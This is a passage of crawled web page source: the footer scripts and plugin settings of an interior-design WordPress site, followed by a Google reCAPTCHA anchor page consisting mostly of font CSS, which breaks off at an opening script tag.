23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=919239646927","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c4a3a23a2a","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01634966064" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoNjosAAAAAKrt56r6s1fM6j5qVoOMVj5CMIYZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoNjosAAAAAKrt56r6s1fM6j5qVoOMVj5CMIYZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.7.5" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.4" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.4" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.elegantinterior.info\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.elegantinterior.info\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sg2plzcpnl509380'},{'dcenter':'sg2'},{'cp_id':'10484831'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 07:26:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoNjosAAAAAKrt56r6s1fM6j5qVoOMVj5CMIYZ&co=aHR0cHM6Ly93d3cuZWxlZ2FudGludGVyaW9yLmluZm86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rd9dtrp7hw71
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="POYyjdGd0WVjYjwn79MpkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="POYyjdGd0WVjYjwn79MpkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="POYyjdGd0WVjYjwn79MpkA">
